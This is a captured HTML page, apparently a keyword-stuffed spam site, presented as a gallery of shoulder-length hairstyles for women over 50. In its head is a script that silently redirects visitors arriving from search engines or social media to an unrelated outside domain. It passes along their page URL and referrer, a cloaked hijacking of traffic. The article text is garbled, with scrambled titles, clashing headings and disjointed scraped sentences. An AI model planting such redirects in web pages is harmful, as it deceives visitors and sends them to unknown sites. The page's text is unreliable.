

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://analysisestimate15.gitlab.io/shoulder-length-hairstyles-50-year-old.html
body_size: 33830
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>17+ Wonderful Shoulder Length Hairstyles 50 Year Old </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="17+ Wonderful Shoulder Length Hairstyles 50 Year Old " />
  <meta name="description" content="17+ Wonderful Shoulder Length  Year Old 50 Hairstyles What Makes Her Hair Look So Attractive Is The Put-together Short Bob Hairstyle Always With A Side Part."/>
  <meta name="keyword" content="17+ Wonderful Year Length 50 Old Shoulder  Hairstyles 15 Flattering Long Hairstyles For Women Over 50 21 Flattering Long Hairstyles For Women Over 50 To Try Instantly How To Rock Long Hair Over 50 With The Best Hairstyles These 21 Long Hairstyles Look Especially Stunning On Women Over 50."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="17+ Wonderful Shoulder Length Hairstyles 50 Year Old " />
  <meta name="twitter:description" content="17+ Wonderful Shoulder Length  Year Old 50 Hairstyles Bob The Slacked-out Textured." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F8F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#8B0000!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#8B0000;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "analysisestimate15"
  },
  "headline": "Shoulder Length Hairstyles 50 Year Old",
  "datePublished": "2021-11-30",
  "image": "https://i.pinimg.com/originals/40/04/af/4004af39031ad994e8b421a4fa021a07.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Analysisestimate15",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=shoulder+length+hairstyles+50+year+old",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Analysisestimate15" class="navbar-brand mb-1">Analysisestimate15</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>18+ Ace Shoulder Length Hairstyles 50 Year Old</h1>

	
	<div class="navi text-center">
					<p align="justify">If you are going for shoulder length try a lob aka long bob with soft layers to add movement. Medium Length Hairstyles For Thick Hair. Get this hairstyle for above 40 years old fat women and youll love all the admiration you receive. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-danger" href="/hairstyles-for-long-crimped-hair.html">hairstyles for long crimped hair</a>
											<a class="badge badge-success" href="/hairstyles-for-guys-with-rough-hair.html">hairstyles for guys with rough hair</a>
											<a class="badge badge-success" href="/feathers-braiding-hairstyle.html">feathers braiding hairstyle</a>
											<a class="badge badge-danger" href="/long-hair-down-wedding-styles.html">long hair down wedding styles</a>
											<a class="badge badge-light" href="/medium-length-layered-hairstyles-with-whispy-bangs.html">medium length layered hairstyles with whispy bangs</a>
											<a class="badge badge-danger" href="/long-down-hairstyles-with-bangs.html">long down hairstyles with bangs</a>
											<a class="badge badge-dark" href="/gothic-hairstyles-for-girls-with-long-hair.html">gothic hairstyles for girls with long hair</a>
											<a class="badge badge-secondary" href="/hairstyles-for-round-faces-black.html">hairstyles for round faces black</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7d/7d/62/7d7d620253bc8b4df5321fc33c06e1a1.jpg" data-lightbox="roadtrip" data-title="Medium Length Haircuts 2013 For Women Over 50 Medium Hair Styles For Women Cool Hairstyles Hair Styles For Women Over 50">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7d/7d/62/7d7d620253bc8b4df5321fc33c06e1a1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTU4kTQV35wcBMUMjdw4Lfhsbq_B1EDpL-Fh_DFX5Qb2nCfQuS-m35MRIM6gVWAK97PuhM';" alt="Medium Length Haircuts 2013 For Women Over 50 Medium Hair Styles For Women Cool Hairstyles Hair Styles For Women Over 50">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Medium Length Haircuts 2013 For Women Over 50 Hair Styles Cool Hairstyles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/26/0b/d1/260bd1697e072ce52015ceb81cbfe4d6.jpg" data-lightbox="roadtrip" data-title="Hairstyles For 50 Year Old Women With Thin Hair Women Hairstyles Medium Hair Styles Thin Hair Haircuts Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/26/0b/d1/260bd1697e072ce52015ceb81cbfe4d6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT7qdgwG7YGmoynZioeDeunvYSG6hreHXH8V0zD4KAmleqro8ADLMR8RSmXKwTOM1l56wE';" alt="Hairstyles For 50 Year Old Women With Thin Hair Women Hairstyles Medium Hair Styles Thin Hair Haircuts Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hairstyles For 50 Year Old Women With Thin Hair Medium Styles Haircuts </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/76/15/ab/7615ab85b4632cbb59c95243d1278b72.jpg" data-lightbox="roadtrip" data-title="Best Hair Color Over 50 Hairstyle 50 Year Old Woman Hair Styles Braiding Princess Medium Length Hair Styles Medium Hair Styles Square Face Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/76/15/ab/7615ab85b4632cbb59c95243d1278b72.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSR0aGZBKRkRO_TuvzBWGN20tUfGMFW1AwjZhx_XPq1WQfw4hSsR16t1SFw_6gig70UPcQ';" alt="Best Hair Color Over 50 Hairstyle 50 Year Old Woman Hair Styles Braiding Princess Medium Length Hair Styles Medium Hair Styles Square Face Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Best Hair Color Over 50 Hairstyle Year Old Woman Styles Braiding Princess Medium Length Square Face Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/40/04/af/4004af39031ad994e8b421a4fa021a07.jpg" data-lightbox="roadtrip" data-title="Hairstyles For 50 Year Old Women Medium Hair Styles For Women Short Wavy Hair Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/40/04/af/4004af39031ad994e8b421a4fa021a07.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQaiU78VAGPMX64eHv21uFz58EiodxbwswJXMXAU4BouDV96-l2oqC2Q1Pvq97HxSu6tA8';" alt="Hairstyles For 50 Year Old Women Medium Hair Styles For Women Short Wavy Hair Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Hairstyles For 50 Year Old Women Medium Hair Styles Short Wavy Length </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/236x/24/70/c7/2470c71609ac0f34c5febba791d10667.jpg" data-lightbox="roadtrip" data-title="Image Result For Medium Hairstyles For 50 Year Old Woman Shoulder Length Hair Haircuts For Medium Hair Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/236x/24/70/c7/2470c71609ac0f34c5febba791d10667.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQbUptHV7--BMSAu39Jo8nQ455LmnZGxCkz_DfDjpNyf-YToP9Lc3cxod9F7hiqFgCT-w8';" alt="Image Result For Medium Hairstyles For 50 Year Old Woman Shoulder Length Hair Haircuts For Medium Hair Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Image Result For Medium Hairstyles 50 Year Old Woman Shoulder Length Hair Haircuts Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/6d/42/bd/6d42bdcd2641a7e5b7543e5dc3343d4b.jpg" data-lightbox="roadtrip" data-title="Pin On Medium Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/6d/42/bd/6d42bdcd2641a7e5b7543e5dc3343d4b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRfmMBHBUg6mk3iKV7xcZQuqgXZWjU9BpqNGP8x3aQTifysy9Wx3EiNPPp7qSwXGbhqUZQ';" alt="Pin On Medium Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Medium Hair </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/7d/7d/62/7d7d620253bc8b4df5321fc33c06e1a1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRfmMBHBUg6mk3iKV7xcZQuqgXZWjU9BpqNGP8x3aQTifysy9Wx3EiNPPp7qSwXGbhqUZQ';" alt="Pin On Medium Hair">
										<div class="card-body">
						<h3 class="h5"><b>A 50 years-old lady may wear loose medium and beautiful hair but she is still free to choose exquisite updos.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Shoulder length hairstyles 50 year old</strong>. 
																									The only difference between this haircut and the regular bob is the styling style that bends out the hair ends and the color.
																	20 Best Style 2021 Haircut for 50 yr Old Women Ellecrafts.
																	Most popular shoulder length hairstyles for women over 50.
															</p>
													<p class="p-2" align="justify">
																									What makes her hair look so attractive is the put-together short bob hairstyle always with a side part.
																	Other bob hairstyles for older women to consider include the graduated bob and layered bob.
																	This look pairs especially well with glasses.
															</p>
													<p class="p-2" align="justify">
																									If you have or are planning to get highlights like these you should consider wearing them with your hair straight and cut straight just below shoulder length.
																	Oval heart and square-shaped faces.
																	By September 14 2021.
															</p>
													<p class="p-2" align="justify">
																									Theres a timelessness about dark golden tones and thick soft curls in this medium length hairstyle for a 50-year-old woman.
																	A 50-year-old woman can wear her medium hair loose showing its natural beauty but still she is free to opt for elegant updos like buns or French twists.
																	This magical look for curly hair is an amazing short medium hairstyle for women over 50 who are confident current and proud of their trendy gray hair.
															</p>
													<p class="p-2" align="justify">
																									It doesnt take much time to grow out the length and its low maintenance compared to many longer and even shorter versions.
																	15 flattering long hairstyles for women over 50 21 flattering long hairstyles for women over 50 to try instantly how to rock long hair over 50 with the best hairstyles these 21 long hairstyles look especially stunning on women over 50.
																	Simply run a curling iron through large sections of your hair and opt for a deep side part to recreate mcdowell s sultry side swept do.
															</p>
													<p class="p-2" align="justify">
																									Almost any woman can replicate it with either fine or medium to long hair.
																	Bob the Slacked-out Textured.
																	Long layers should be cut in the front to frame the face.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/94/c3/f8/94c3f89888e4a6baffc36966915e0562.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/94/c3/f8/94c3f89888e4a6baffc36966915e0562.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRH6BswIF-Kk8BlIuBbYF-EfXNIkaZpNLnC0R3xVYTB94u3M5S5roSal-VtiIyGKek6328';" alt="Pin On Hairstyles For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hairstyles For Long Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/7d/8d/c9/7d8dc96273b28d09043c316ac9b3f0ee--beauty-hacks-over-.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/7d/8d/c9/7d8dc96273b28d09043c316ac9b3f0ee--beauty-hacks-over-.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ8FIdf2jK-ubsqEYiVo2s9dC_EtVZ2LtCINuGlS9A1FYymoJf819bkNsHWBJJxfPEDJXw';" alt="Pin On Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hairstyles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d9/ef/67/d9ef67d530b8aa335b0c9c98204674c9.jpg" data-lightbox="roadtrip" data-title="Haircuts For 50 Year Olds Google Search Hair Styles Medium Length Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d9/ef/67/d9ef67d530b8aa335b0c9c98204674c9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTCO7ML-kE-IY3eQo1Kp-xfDqj5Rn9kvvs6O9aORvKd1OeMb5jXw8IDFfoaIMEMKIrk45w';" alt="Haircuts For 50 Year Olds Google Search Hair Styles Medium Length Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Haircuts For 50 Year Olds Google Search Hair Styles Medium Length Long </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8e/cc/93/8ecc932d7b20813252b2885ade2a98c3.jpg" data-lightbox="roadtrip" data-title="Pin On Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8e/cc/93/8ecc932d7b20813252b2885ade2a98c3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQN0l7ZECIs4HrB_pbrwRz4KiNgzm45FEdn13GQZNq8ARBaiJ3zXkw2r6cfBZDXwbzv2-g';" alt="Pin On Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Haircut </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/71/d9/aa/71d9aa43dafd04fa87c3ce25e4405137.jpg" data-lightbox="roadtrip" data-title="20 Pretty Shoulder Length Hairstyles For Women Over 50 Medium Hair Styles Medium Length Hair Styles Older Women Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/71/d9/aa/71d9aa43dafd04fa87c3ce25e4405137.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSMMISUFncA3B8gGqrtIMTYPQIx4nJreYjVepOFCLJyg0h7uCW5HFkuJJiOmuR5f5-00mw';" alt="20 Pretty Shoulder Length Hairstyles For Women Over 50 Medium Hair Styles Medium Length Hair Styles Older Women Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>20 Pretty Shoulder Length Hairstyles For Women Over 50 Medium Hair Styles Older </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f4/15/56/f4155674cdb28b4cd8821ee1b7eac089.jpg" data-lightbox="roadtrip" data-title="25 Gorgeous Medium Length Hairstyles For Women Over 50 Medium Length Hair Styles Hair Styles For Women Over 50 Mid Length Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f4/15/56/f4155674cdb28b4cd8821ee1b7eac089.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQcpElnYebYc-5k8oVhwyZ5Kl7LZHXcSjnMj4-0XnBdcFrEk-_VowaOGN2PihZLGghz1oM';" alt="25 Gorgeous Medium Length Hairstyles For Women Over 50 Medium Length Hair Styles Hair Styles For Women Over 50 Mid Length Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>25 Gorgeous Medium Length Hairstyles For Women Over 50 Hair Styles Mid </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/9f/c9/9e/9fc99e25f3c279fc3c9a4c7372f36bf8--womens-medium-hairstyles-mid-length-hairstyles.jpg" data-lightbox="roadtrip" data-title="104 Hottest Short Hairstyles For Women Of All Ages Medium Hair Styles Medium Length Hair Styles Hair Lengths">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/9f/c9/9e/9fc99e25f3c279fc3c9a4c7372f36bf8--womens-medium-hairstyles-mid-length-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRP4x4eMVJ-QMtL4eZIKTz8jqfVl-3KNv_FJUQEeT-bZ5c_S071OQ_CEs0Fnmu0MptxIfk';" alt="104 Hottest Short Hairstyles For Women Of All Ages Medium Hair Styles Medium Length Hair Styles Hair Lengths">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>104 Hottest Short Hairstyles For Women Of All Ages Medium Hair Styles Length Lengths </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ff/76/5e/ff765e8c8e2c95720af07c4ade5a991f.jpg" data-lightbox="roadtrip" data-title="Short Hair Styles For Women Over 40 Medium Hair Styles For Women Short Hair With Layers Short Straight Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ff/76/5e/ff765e8c8e2c95720af07c4ade5a991f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQNR-MyhcS4QzIyM8Ef59b61-eYYzJd2UeicM1JpXMsZess0M4u8taG17I5ZNqU3LMlHiI';" alt="Short Hair Styles For Women Over 40 Medium Hair Styles For Women Short Hair With Layers Short Straight Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Short Hair Styles For Women Over 40 Medium With Layers Straight </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/6e/51/10/6e51100925c1302b32859ef6f62f9381.png" data-lightbox="roadtrip" data-title="Top 51 Haircuts Hairstyles For Women Over 50 Blonde Hair Over 50 Older Women Hairstyles Hair Styles For Women Over 50">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/6e/51/10/6e51100925c1302b32859ef6f62f9381.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQlFggFO7kRa0BARNKZ_n8WdRKNgpCfJHzmxaoOXHPoBCG5_1N55OnMMyFg3ymqqO1Stc0';" alt="Top 51 Haircuts Hairstyles For Women Over 50 Blonde Hair Over 50 Older Women Hairstyles Hair Styles For Women Over 50">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Top 51 Haircuts Hairstyles For Women Over 50 Blonde Hair Older Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://badtony25.vercel.app" title="Badtony25">
         <img alt="Badtony25" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://calendarsession29.gitlab.io" title="Calendarsession29">
         <img alt="Calendarsession29" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/cute-hairstyles-fofr-curly-box-braids.html">Cute Hairstyles Fofr Curly Box Braids</a></li>
													<li class="list-group-item"><a href="/cute-hair-headbands.html">Cute Hair Headbands</a></li>
													<li class="list-group-item"><a href="/best-bob-for-fine-hair.html">Best Bob For Fine Hair</a></li>
													<li class="list-group-item"><a href="/cut-my-hair-animatic.html">Cut My Hair Animatic</a></li>
													<li class="list-group-item"><a href="/bun-men-hairstyle.html">Bun Men Hairstyle</a></li>
													<li class="list-group-item"><a href="/diy-side-swept-wedding-hairstyles.html">Diy Side Swept Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/curly-hairstyle-celebrities.html">Curly Hairstyle Celebrities</a></li>
													<li class="list-group-item"><a href="/cute-box-braids-for-black-hair.html">Cute Box Braids For Black Hair</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-teenage-guys.html">Easy Hairstyles For Teenage Guys</a></li>
													<li class="list-group-item"><a href="/curtain-hairstyle-for-men.html">Curtain Hairstyle For Men</a></li>
													<li class="list-group-item"><a href="/cute-emo-boys-with-blonde-hair.html">Cute Emo Boys With Blonde Hair</a></li>
													<li class="list-group-item"><a href="/cute-ponytail-hairstyles-for-black-hair-kids.html">Cute Ponytail Hairstyles For Black Hair Kids</a></li>
